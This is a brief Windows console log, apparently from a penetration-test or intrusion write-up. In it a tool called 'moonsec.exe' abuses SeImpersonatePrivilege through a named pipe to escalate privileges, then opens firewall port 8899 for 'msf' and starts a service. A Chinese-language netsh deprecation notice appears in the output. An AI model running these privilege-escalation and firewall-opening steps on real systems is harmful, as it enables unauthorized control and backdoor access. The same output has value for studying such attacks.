 C:\ProgramData> moonsec.exe -i -c "netsh firewall add portopening tcp 8899 msf"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall";
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
确定。
C:\ProgramData> moonsec.exe -i -c "net start \"server power\""
C:\ProgramData>
moonsec